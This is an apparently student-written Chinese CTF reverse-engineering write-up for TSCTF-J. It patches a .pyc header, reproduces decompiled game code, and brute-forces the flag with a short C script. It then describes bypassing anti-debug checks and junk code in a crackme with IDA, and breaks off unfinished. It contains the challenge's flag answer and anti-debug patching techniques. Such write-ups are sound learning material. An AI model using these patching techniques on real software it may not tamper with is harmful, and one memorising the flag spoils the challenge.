
注意到反编译的时候抛出警告:应在python3.7环境下反编译
考虑直接将main.pyc扔进010 Editor,将magic numbers改成42 0D 0D 0A 00 00 00 00 63 AF 36 3E 0C 00 00 00(python 3.7.4环境下的magic numbers)
打开main.pyc,整理一下带flag关键字的类
import io
import sys
import urllib.request
def judge_flag(label_text):
flag = input('xe8xafxb7xe8xbex93xe5x85xa5flagxe8xbfx9bxe8xa1x8cxe9xaax8cxe8xafx81xefxbcx9a')
enflag = [
81,
77,
13,
81,
25,
180,
41,
237,
21,
233,
125,
65,
229,
209,
161,
192,
161,
125,
25,
85,
57,
185,
229,
125,
181,
141,
125,
196,
205,
185,
209,
125,
165,
81,
245]
def encrypt(data):
return (data & 192) >> 6 | (data & 48) << 2 | (data & 12) << 2 | (data & 3) << 2
if None == (lambda x = None: [ encrypt(ord(s)) for s in x ])(flag):
label_text += ' flagxe6x98xaf' + flag
else:
label_text += ' xe8xbex93xe5x85xa5flagxe9x94x99xe8xafxaf'
return label_text
def draw_label(self):
''' Draw the label in the top left of the screen.
'''
self.label.text = ''
(x, y, z) = normalize(self.position)
if len(self.model.flag) == 0:
self.label.text = 'xe4xbdxa0xe9x9cx80xe8xa6x81xe6x94xbexe7xbdxae10xe4xb8x87xe4xb8xaaxe6x96xb9xe5x9dx97xefxbcx8cxe5xb9xb6xe6x8axb5xe8xbexbexe7x9bxaexe6xa0x87xe4xbdx8dxe7xbdxae'
elif len(self.model.flag) < 100000:
self.label.text = 'xe6x96xb9xe5x9dx97xe5xaex8cxe6x88x90xe5xbaxa6 %d / %d' % (len(self.model.flag), 100000)
else:
self.label.text = 'xe6x96xb9xe5x9dx97xe6x94xbexe7xbdxaexe5xb7xb2xe5xaex8cxe6x88x90'
if normalize(self.position) != POSITION:
self.label.text = self.label.text + ' xe4xbdxa0xe7x9ax84xe5x9dx90xe6xa0x87(%d, %d, %d) xe7x9bxaexe6xa0x87xe5x9dx90xe6xa0x87:(%d, %d, %d)' % (x, y, z, POSITION[0], POSITION[1], POSITION[2])
else:
self.label.text = self.label.text + ' xe7x9bxaexe6xa0x87xe4xbdx8dxe7xbdxaexe5xb7xb2xe5x88xb0xe8xbexbe'
if self.label.text.find('xe6x96xb9xe5x9dx97xe6x94xbexe7xbdxaexe5xb7xb2xe5xaex8cxe6x88x90 xe7x9bxaexe6xa0x87xe4xbdx8dxe7xbdxaexe5xb7xb2xe5x88xb0xe8xbexbe') != -1 and self.model.check(self.position) and self.ctf_flag_text.find('TSCTF-J') == -1:
self.ctf_flag_text = judge_flag(self.label.text)
self.label.text += self.ctf_flag_text
self.label.draw()
sys.stdout = io.TextIOWrapper(sys.stdout.buffer,encoding='utf8')
draw_label()
大概就是这样
发现整个main.pyc没有调用过enflag数组,并且judge_flag里面有encrypt函数
大胆猜测可以直接用其爆破flag
写出脚本,大概思路是暴力遍历0-127所有可能的ASCii,与encrypt比对
char enflag[] = {81,
77,
13,
81,
25,
180,
41,
237,
21,
233,
125,
65,
229,
209,
161,
192,
161,
125,
25,
85,
57,
185,
229,
125,
181,
141,
125,
196,
205,
185,
209,
125,
165,
81,
245};
inline char encrypt(char data)
{
return (data & 192) >> 6 | (data & 48) << 2 | (data & 12) << 2 | (data & 3) << 2;
}
char flag[233];
int main()
{
rg int len = strlen(enflag);
for (rg int i = 0; i < len; ++i)
{
for (rg int j = 0; j <= 127; ++j)
{
if (encrypt(j) == enflag[i])
{
flag[i] = j;
break;
}
}
}
cout << flag;
return 0;
}
还真能得到flag:
TSCTF-J{Ez_Pyth0h_FUNny_mc_1snt_iT}
crackme(90%?)
exeinfo查一下,无壳,直接扔进IDA
以前是有2层壳的,我学esp脱壳学的要吐了,结果James upd后就没壳了

进入主函数,点进sub_401C50

猜测是在检测程序名从而达到反汇编的效果,考虑将return 1的地址跳转直接指向CloseHandle

尝试运行程序,反反调试成功

查看sub_401DB0,又是反调试

直接查看汇编,发现是加花的,展开jmp,考虑到0E9H会跳过4行代码(好像是?),把他nop掉,再create function把花抹掉

重启,把__debugbreak()也nop掉,再重新打开ida,进入sub_401DE0

除了dword_408160有点联系外其他没什么线索,宣告卡壳
自暴自弃shift+f12,结果发现了个fake flag

但他居然是在main函数内的?点进去查看main的汇编,发现藏了个sub_402870

点进去,发现30行有疑似输出函数,联想到字符串窗口没有出现"Welcome to TSCTF-J, please input your flag:"关键字,猜测是被加密存储在这里面的

在_Initialize_parallel_init_info再次发现对dword_408160进行了操作
